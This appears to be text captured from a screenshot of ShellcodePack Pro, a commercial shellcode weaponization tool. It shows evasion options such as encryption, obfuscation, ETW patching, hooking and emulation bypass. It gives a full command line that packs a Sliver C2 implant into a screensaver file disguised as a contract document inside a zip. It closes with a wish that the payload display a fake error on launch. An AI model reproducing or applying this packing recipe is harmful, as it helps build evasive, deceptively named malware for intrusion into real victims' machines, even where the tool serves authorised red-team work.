 Shellcode Generation and Weaponization Tool
ShellcodePack
This copy of ShellcodePack Pro is licensed to BallisKit (Team license)
Input file: C:\Dev\Demo\sliver_x64_port_8094.bin
Output file: C:\Dev\SpPro_2.3.2\Contract agreement 2019-2020 Mr. A.scr\ - Container: Contract agreement 2019-2020.zip
OPTIONS
Shellcode Options
Encrypt Shellcode
Add Slowdown Stub
Mutate Instructions
Add Obfuscation Patterns
Hooking Evasion Attempt
ETW Patch
Limit Payload to Domain
Nop Sled Size
C-Based Launcher Options
Launch Method
virtualprotect_pointer
Emulation Bypass Method
Command Line
"C:\Dev\SpPro_2.3.2\shellcode_pack.exe" -i
"C:\Dev\Demo\sliver_x64_port_8094.bin" -G "C:\Dev\SpPro_2.3.2\Contract
agreement 2019-2020 Mr. A.scr" --arch=win_x64 --encode --obfuscate
--mutate --slow --launchmethod=virtualprotect_pointer
--container="C:\Dev\SpPro_2.3.2\Contract agreement 2019-2020.zip"
Generation Logs
Back
Clear
Generate
BallisKit
I would like my payload to display a fake error message when being launched,